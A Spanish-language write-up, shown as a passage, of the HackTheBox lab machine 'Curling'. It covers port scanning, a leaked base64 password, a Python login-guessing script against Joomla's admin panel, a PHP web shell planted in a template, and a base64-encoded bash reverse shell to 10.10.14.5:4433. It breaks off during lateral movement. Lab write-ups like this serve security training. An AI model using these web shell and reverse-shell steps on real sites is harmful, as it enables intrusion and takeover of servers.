HackTheBox - Curling
Creado

Máquina Linux nivel fácil. Ojos bien abiertos en la página web, jueguitos con templates de Joomla, loops de backups (?), movimientos sensuales con un archivo de configuración de cURL y ayudamos al usuario root a renovar su contraseña modificando el archivo /etc/shadow.

TL;DR (Spanish writeup)
Creada por: L4mpje.
Juegue juegue, todo pelota!
Encontraremos un servidor web con el gestor de contenido Joomla bastante juguetón, inspeccionaremos código y texto para extraer credenciales. Estas nos serán válidas contra el panel admin de Joomla. Estando dentro modificaremos un template para que interprete código PHP “malicioso”, usaremos esto para obtener una Reverse Shell como el usuario www-data.
En el sistema, específicamente en la carpeta /home del usuario floris encontraremos un archivo llamado password_backup, el tipo de archivo nos indicará que es un comprimido, pero al descomprimirlo obtenemos otro comprimido, jugaremos con eso para después de unas cuantas descompresiones obtener el archivo password.txt y conseguir una Shell como el usuario floris en el sistema.
Nos daremos cuenta de que el usuario root esta ejecutando unas instrucciones automatizadas que interactúan con dos archivos a los que tenemos acceso, input y report. input es un archivo de configuración de cURL (o sea, toma el contenido y si son comandos usados por curl, los ejecuta) y report guarda la respuesta de la petición o configuración dada en input. Haremos que el archivo input lea archivos del sistema jugando con file://, como la instrucción la ejecuta root podemos leer cualquier archivo.
Usaremos esa habilidad para modificar el archivo /etc/shadow con otra contraseña para el usuario root, esto para obtener una Shell en el sistema como él.
…
Clasificación de la máquina según la gentesita

Algo juguetona, pero toca temas realistas y conocidos.
Escribo para tener mis “notas”, por si algun dia se me olvida todo, leer esto y reencontrarme (o talvez no) :) además de enfocarme en plasmar mis errores y exitos (por si ves mucho texto), todo desde una perspectiva más de enseñanza que de solo mostrar lo que hice.
…
Vivo vivito.
- Reconocimiento.
- Enumeración.
- Explotación.
- Movimiento lateral backup_password: Vamos de www-data a floris.
- Escalada de privilegios.
…
Reconocimiento #
…
Enumeración de puertos con nmap 📌
Inicialmente necesitamos saber que puertos tiene abiertos la máquina, los descubriremos con nmap:
❱ nmap -p- --open -v 10.10.10.150 -oG initScan
| Parámetro | Descripción |
|---|---|
| -p- | Escanea todos los 65535 |
| –open | Solo los puertos que están abiertos |
| -v | Permite ver en consola lo que va encontrando |
| -oG | Guarda el output en un archivo con formato grepeable para usar una función extractPorts de S4vitar que me extrae los puertos en la clipboard |
El escaneo nos devuelve dos puertos:
# Nmap 7.80 scan initiated Thu Aug 19 25:25:25 2021 as: nmap -p- --open -v -oG initScan 10.10.10.150
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.150 () Status: Up
Host: 10.10.10.150 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///
# Nmap done at Thu Aug 19 25:25:25 2021 -- 1 IP address (1 host up) scanned in 104.58 seconds
| Puerto | Descripción |
|---|---|
| 22 | SSH: Tenemos la opción de obtener una Shell de forma segura. |
| 80 | HTTP: Esta sirviendo un servidor web. |
Ahora tenemos que profundizar un poco, necesitamos saber que versiones y script están siendo ejecutad@s por cada servicio (puerto), así nuestra próxima investigación es muuucho más pequeña:
~(Usando la función extractPorts (referenciada antes) podemos copiar rápidamente los puertos en la clipboard, así no tenemos que ir uno a uno
❱ extractPorts initScan
[*] Extracting information...
[*] IP Address: 10.10.10.150
[*] Open ports: 22,80
[*] Ports copied to clipboard
)~
❱ nmap -p 22,80 -sC -sV 10.10.10.150 -oN portScan
| Parámetro | Descripción |
|---|---|
| -p | Escaneo de los puertos obtenidos |
| -sC | Muestra todos los scripts relacionados con el servicio |
| -sV | Nos permite ver la versión del servicio |
| -oN | Guarda el output en un archivo |
Obtenemos:
# Nmap 7.80 scan initiated Thu Aug 19 25:25:25 2021 as: nmap -p 22,80 -sC -sV -oN portScan 10.10.10.150
Nmap scan report for 10.10.10.150
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8a:d1:69:b4:90:20:3e:a7:b6:54:01:eb:68:30:3a:ca (RSA)
| 256 9f:0b:c2:b2:0b:ad:8f:a1:4e:0b:f6:33:79:ef:fb:43 (ECDSA)
|_ 256 c1:2a:35:44:30:0c:5b:56:6a:3f:a5:cc:64:66:d9:a9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Joomla! - Open Source Content Management
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Aug 19 25:25:25 2021 -- 1 IP address (1 host up) scanned in 12.56 seconds
Tenemos:
| Puerto | Servicio | Versión |
|---|---|---|
| 22 | SSH | OpenSSH 7.6p1 |
| 80 | HTTP | Apache httpd 2.4.29 |
Lo único llamativo es Joomla, que es un gestor de contenido web. Sigamos profundizando a ver que encontramos.
…
Enumeración #
…
Puerto 80 📌

De primeras vemos 4 cosas interesantes:
- El título hace referencia a dos herramientas:
cewl(para extraer el texto de una página web y convertirlo en un objeto de palabras (como un diccionario)) ycurl(para realizar peticiones web desde una consola). - Estamos ante el CMS (gestor de contenido)
Joomla. - Y hay un login panel.
🌈 Joomla como dijimos es un gestor de contenido que permite crear sitios web intuitivos, dinámicos e interactivos. Contiene así mismo un -panel administrativo- el cual sirve para modificar toooooodo el contenido que contenga la web.
Si revisamos la interfaz web vemos mucho texto, esto junto a la referencia de cewl nos podría indicar que debemos crear un diccionario de toooooooodas las palabras e intentar hacer un ataque de fuerza bruta contra el login. Pero claro, nos faltaría saber el usuario con el que probar cada palabra…
Leyendo por encima los anuncios nos damos cuenta de que hay dos referencias a posibles usuarios e incluso una cadena que podría ser una contraseña:

Bien, ya tendríamos 3 usuarios con los cuales podríamos probar cada palabra de la web:
Super UseroSuperUserosuperusery distintas variantes.Florisoflorisy variaciones.pebbleoPebble, etc.
Antes de eso veamos si existe algún recurso que el servidor esté sirviendo, pero que no veamos a simple vista:
❱ dirsearch.py -w /opt/SecLists/Discovery/Web-Content/common.txt -u http://10.10.10.150/
...
Target: http://10.10.10.150/
[25:25:25] Starting:
[25:25:25] 301 - 320B - /administrator -> http://10.10.10.150/administrator/
[25:25:25] 301 - 310B - /bin -> http://10.10.10.150/bin/
[25:25:25] 301 - 312B - /cache -> http://10.10.10.150/cache/
[25:25:25] 301 - 317B - /components -> http://10.10.10.150/components/
[25:25:25] 301 - 313B - /images -> http://10.10.10.150/images/
[25:25:25] 301 - 315B - /includes -> http://10.10.10.150/includes/
[25:25:25] 200 - 14KB - /index.php
[25:25:25] 301 - 315B - /language -> http://10.10.10.150/language/
[25:25:25] 301 - 314B - /layouts -> http://10.10.10.150/layouts/
[25:25:25] 301 - 316B - /libraries -> http://10.10.10.150/libraries/
[25:25:25] 301 - 312B - /media -> http://10.10.10.150/media/
[25:25:25] 301 - 314B - /modules -> http://10.10.10.150/modules/
[25:25:25] 301 - 314B - /plugins -> http://10.10.10.150/plugins/
[25:25:25] 403 - 300B - /server-status
[25:25:25] 301 - 316B - /templates -> http://10.10.10.150/templates/
[25:25:25] 301 - 310B - /tmp -> http://10.10.10.150/tmp/
Vemos varios recursos y la mayoría son redirects, pero redireccionan al mismo recurso…
Todos son objetos que usa Joomla en su ejecución y funcionamiento, pero hay dos llamativos administrator y tmp. Revisando cada uno, simplemente administrator nos devuelve algo:

Recuerdan que en la definición de Joomla dijimos que existe un *panel administrativo el cual sirve para modificar tooooooodo lo relacionado con el sitio web, pues es este (: Pero de nuevo estamos F, no hay credenciales para probar (además de las default, pero que no funcionan).
Ya con nada más a enumerar, tenía puesto en mi mente el crear el script para jugar (pero no sabía que me faltaba algo que siempre hago y que esta vez se me olvido (¿ya saben que puede ser?), genere la estructura del script, empece a armar las funciones y las demás cositas. Llego el momento de ver si existían tokens o variables locas que viajaban entre el formulario, con lo cual era necesario ver la estructura (HTML) de la web.
En este caso lo que veremos ahora lo encontré al ejecutar un script en Python y viendo la respuesta de una petición web con el método GET hacia el home (index.php), pero también se puede ver simplemente inspeccionando el código fuente HTML.
...
import requests
URL = "http://10.10.10.150"
r = requests.get(URL)
print(r.text)
...
En su ejecución la respuesta (r.text) nos muestra algo curioso al final:

VAYA VAYAAAAAAAAAAAaa lo que vemoooooooooooooos, hay un comentario que dice secret.txt, o sea referencia un archivo .txt, si intentamos buscarlo como recurso de la web, l o e n c o n t r a m o s:

Una cadena extraña, pero tiene tintes de estar encodeada en base64, validémoslo intentando decodificarla:
❱ echo "Q3VybGluZzIwMTgh" | base64 -d
Curling2018!
OIEEEEEEEEEEEEEEeeeEeeee, eso sí que parece una contraseña eh! Bastante feo, raro y mehh que este ese recurso ahí en la web como si nada y con un comentario en el home referenciándola, pero bueno, sigamos…
Ya tenemos dos cadenas que parecen contraseñas:
curling2018.Curling2018!.
Y tenemos los usuarios de antes, pues en vez de jugar con diccionarios probemos rápidamente cada usuario “potencial” con las dos contraseñas:
#!/usr/bin/python3
import requests
import signal
import re
# Variables -----------------------.
URL = "http://10.10.10.150/administrator/index.php"
# Funciones -----------------------.
def def_handler(sig, frame): # Ctrl+C
print("\nsaLi3ndoo..\n")
exit(0)
signal.signal(signal.SIGINT, def_handler)
def login(username, password): # tryLogin
# Generamos una nueva sesión para cada intento
session = requests.Session()
# Extraemos tokens de sesión
r = session.get(URL)
hidden_return_value = re.findall(r'<input type="hidden" name="return" value="(.*?)"', r.text)[0]
hidden_csrf_token_value = re.findall(r'<script type="application/json" class="joomla-script-options new">{"csrf.token":"(.*?)"', r.text)[0]
data_post = {
"username": username,
"passwd": password,
"option": "com_login",
"task": "login",
"return": hidden_return_value,
hidden_csrf_token_value: "1"
}
r = session.post(URL, data=data_post)
if "Username and password do not match or you do not have an account yet" not in r.text:
print(f"Credenciales válidas: {username}:{password}")
exit(0)
def main(): # elCentrico
array_users = ["Super User", "Floris", "plebbe"]
array_passwords = ["curling2018", "Curling2018!"]
for username in array_users:
for password in array_passwords:
# Enviamos el usuario con algunas variantes, como MAYUSCULAS, minusculas, quitando espacios, etc.
login(username.lower(), password)
login(username.upper(), password)
login(username.replace(' ',''), password)
login(username.replace(' ','').lower(), password)
login(username.replace(' ','').upper(), password)
print("Ninguna credencial es válida...")
# Inicio del programa -------------.
if __name__ == '__main__':
main()
Si lo ejecutamos, tenemoooooooooooooooooooooooos:

OPAAAAAAAAAAAAAAAAAAAAAAA, pues validémoslas en la web:

Y SIII, tamos dentro (:
…
Explotación #
Ya dentro el conseguir una ejecución remota de comandos es muy sencillo, sigamos un post que me gusta mucho:
Lo único que debemos hacer es modificar el contenido de un template, existen varios objetos, modificamos uno de ellos con nuestro código PHP y ya la web lo interpretaría (:
Por ejemplo hagamos que la web ejecute el comando whoami y que nos lo muestre:
Modificamos template para conseguir RCE 📌
Debemos seguir esta ruta de clics, primero extensions:

Después templates:

Vemos algo así:

Damos clic en donde indica la flecha y llegamos a este apartado:

Seleccionamos cualquiera de los dos templates, yo usaré Beez3, damos clic en su nombre y veríamos esto:

Yo modificaré el archivo error.php, damos clic sobre él y empezamos a jugar…
El contenido original no nos interesa, lo borramos (o guardamos en algún lado para después volverlo dejar como si no hubiéramos modificado nada 🤭) y retomamos la idea de ejecutar whoami, el archivo quedaría así:
<?php system("whoami"); ?>

Lo siguiente será guardar el nuevo contenido del archivo error.php, damos Save y veríamos este mensaje:

Perfecto, ahora solo debemos ver el contenido interpretado, siguiendo esta ruta llegamos al objeto error.php:
http://10.10.10.150/templates/beez3/error.php
Yyyyy en la web veríamos:

OJOOOOOOOOOOOOOOOOOOOOOO, vemos que no hay errores y por el contrario se nos interpreta el contenido, nos indica que el usuario que ejecuta el servicio Joomla es www-data. ASÍ QUEEEEEE TEEEENEEEEEMOOOOOS ejecución remota de comandos sobre el sistema (:
Entablémonos una reverse Shell…
Podemos indicárselo en el mismo sy, pero A MÍ me gusta guardar una variable desde el método GET que su contenido sea el que interprete la función system(), así no tenemos que estar modificando el contenido del template y solo jugamos con la variable xmd, veamos un ejemplo rápido. Esta sería la estructura del archivo error.php`:
<?php system($_GET['xmd']); ?>
Donde la petición recibirá una variable llamada xmd que contendrá nuestro comando y ese comando sería ejecutado por la función system().
Guardamos y validamos el archivo en la web, ahora ejecutemos hostname:
http://10.10.10.150/templates/beez3/error.php?xmd=hostname
Yyyyy:

LISTOOOONES, ahora si hagamos una reverse Shell (:
Obtenemos Shell en el sistema como www-data 📌
Nos ponemos en escucha:
❱ nc -lvp 4433
Generamos nuestro payload (lo que ejecutara el sistema) y lo encodeamos en base64:
❱ echo "bash -i >& /dev/tcp/10.10.14.5/4433 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41LzQ0MzMgMD4mMQo=
Una vez la petición sea recibida en nuestro puerto 4433 se generará una /bin/bash.
Ahora URLencodeamos para evitar que + o = sean interpretados de manera errónea por la web, usaremos esta web:

Y lo que haremos para que el sistema entienda lo que le enviamos y lo interprete será:
http://10.10.10.150/templates/beez3/error.php?xmd=echo YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC41LzQ0MzMgMD4mMQo%3D | base64 -d | bash
Lanzamos la petición y en nuestro listeneeeeeeeeeeeeeer:

TAMO DENTROOROROWOWOWOWOWOWOOWOW!!
…
He creado un script para automatizar la modificación del template y obtener ejecución remota de comandos desde él, se los dejo por si algo (con él no es necesario URLencodear nada):
…
Antes de seguir hagamos un tratamiento de la TTY, esto para que nuestra Shell sea completamente interactiva, nos permita ejecutar Ctrl+C, tener histórico de comandos y movernos entre ellos.
Ahora si sigamos…
…
backup_password: www-data -> floris #
Enumerando los directorios desde que obtenemos la reverse Shell hacia atrás vemos uno llamativo ¿lo ves?:

Un objeto con nombre configuration.php nos dice “investígame”, así que hagámosle caso:
(Es muy grande 😏)

Entre todo lo que hay detallamos dos contraseñas, $password y $secret. Una de ellas es para el servicio MySQL y el usuario floris, si las probamos si nos permiten entrar al servicio MySQL, pero no encontramos nada útil en él :( e intentando reutilización de contraseñas tampoco obtenemos nada…
Enumerando el sistema, encontramos un dos archivos llamativos en el /home de floris:
